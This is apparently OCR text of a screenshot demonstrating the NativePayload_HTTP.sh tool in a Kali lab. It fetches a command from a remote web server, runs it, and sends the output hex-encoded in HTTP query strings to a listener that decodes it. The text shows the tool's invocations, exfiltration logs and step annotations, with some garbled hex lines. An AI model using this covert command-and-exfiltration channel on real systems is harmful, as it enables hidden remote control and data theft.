 Save
File Machine View Input Devices Help
Applications Places Terminal 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig | grep 56.1
inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255
root@kali:~# ./NativePayload_HTTP.sh -dumpcmd 192.168.56.1 80 0.1
NativePayload_HTTP.sh , Published by Damon Mohammadbagher 2018
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[!]:CMD::Dumping.Command::SendbyHttp:Delay:[0.1:0.3:0.7]:Done [02-12-2018.02-30-08]
[!]:CMD:[uname -a]:Sending.Cmd.Output::SendbyHttp:Delay:[0.1:0.3:0.7]:Start [02-12-2018.02-30-08]
[>]:CMD:Byte:[4c696e7578206b616c69]::SendbyHttp::Web.Request:[default.aspx?uids=96c616b6028757e69
[>]:CMD:Byte:[20342e362e302d6b616c]::SendbyHttp::Web.Request:[default.aspx?uids=c616b6d203e263e24
[>]:CMD:Byte:[69312d616d6436342023]::SendbyHttp::Web.Request:[default.aspx?uids=3202436346d616d21
[>]:CMD:Byte:[3120534d502044656269]::SendbyHttp::Web.Request:[default.aspx?uids=962656440205d4350
[>]:CMD:Byte:[616e20342e362e342d31]::SendbyHttp::Web.Request:[default.aspx?uids=13d243e263e24302e
[>]:CMD:Byte:[6b616c69312028323031]::SendbyHttp::Web.Request:[default.aspx?uids=13032382021396c61
[>]:CMD:Byte:[362d30372d3231292078]::SendbyHttp::Web.Request:[default.aspx?uids=8702921323d27303d
[>]:CMD:Byte:[38365f363420474e552f]::SendbyHttp::Web.Request:[default.aspx?uids=f255e474024363f56
[>]:CMD:Byte:[4c696e75780a]::SendbyHttp::Web.Request:[default.aspx?uids=a08757e696c4]
[!]:CMD:[uname -a]:Sending.Cmd.Output::SendbyHttp:Delay:[0.1:0.3:0.7]:Done [02-12-2018.02-30-08]
[!]:CMD::Exfiltration::SendbyHttp:Delay:[0.1:0.3:0.7]:Done [02-12-2018.02-30-12]
root@kali:~#
root@kali:~#
root@kali:~# uname -a
Linux kali 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21) x86_64 GNU/Linux
root@kali:~#
Step1: Sending Web request to system 56.1 for
downloading Cmd via getcmd.aspx (in this case uname -a)
Step2: Running CMD on local system
Step3: Sending CMD output via Http Traffic to system 56.1
Step4: Bingo , Show output ;)
NativePayload_HTTP
File Edit View Search Terminal Help
NativePayload_HTTP#
NativePayload_HTTP# echo "cmd:uname -a" > getcmd.aspx
NativePayload_HTTP# cat getcmd.aspx
cmd:uname -a
/NativePayload_HTTP# ifconfig | grep 56.
inet addr:192.168.56.1 Bcast:192.168.56.255 Mask:255.255.255.0
/NativePayload_HTTP# ./NativePayload_HTTP.sh -exfilwebserver 80
NativePayload_HTTP.sh , Published by Damon Mohammadbagher 2018
Injecting/Downloading/Uploading DATA via Web/HTTP Traffic
help syntax: ./NativePayload_HTTP.sh help
[>]:[02-12-2018.02-30-06]:Exfiltration listening Mode Started by SimpleHTTPServer!
[!]:[02-12-2018.02-30-16]:Webserver log File has changed!
[!]:[02-12-2018.02-30-16]:Checking Http Queries
[!]:[02-12-2018.02-30-16]:Dumping this DATA/Text via http Queries
[!]:HTTP::DumpedbyHttp::Payload.hex2raw:Show
34 63 36 39 36 65 37 35 37 38 32 30 36 62 36 31 36 63 36 39 32 30 33 34 32 65 33 36
2 36 31 36 63 36 39 33 31 32 64 36 31 36 64 36 34 33 36 33 34 32 30 32 33 33 31 32
30 34 34 36 35 36 32 36 39 36 31 36 65 32 30 33 34 32 65 33 36 32 65 33 34 32 64 33
36 39 33 31 32 30 32 38 33 32 33 30 33 31 33 36 32 64 33 30 33 37 32 64 33 32 33 31
8 33 36 35 66 33 36 33 34 32 30 34 37 34 65 35 35 32 66 34 63 36 39 36 65 37 35 37
[!]:HTTP::DumpedbyHttp::Payload.bytes:Show
[!]:HTTP::DumpedbyHttp::Payload.strings:Show
Linux kali 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21) x86_64 GNU/Linux
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.output:Show
Linux kali 4.6.0-kali1-amd64 #1 SMP Debian 4.6.4-1kali1 (2016-07-21) x86_64 GNU/Linux
./NativePayload_HTTP.sh: line 392: 15573 Terminated nohup python -m Sim
pleHTTPServer.txt 2>&1
/NativePayload_HTTP# _
b Width: 8 Ln 388, Col 79 INS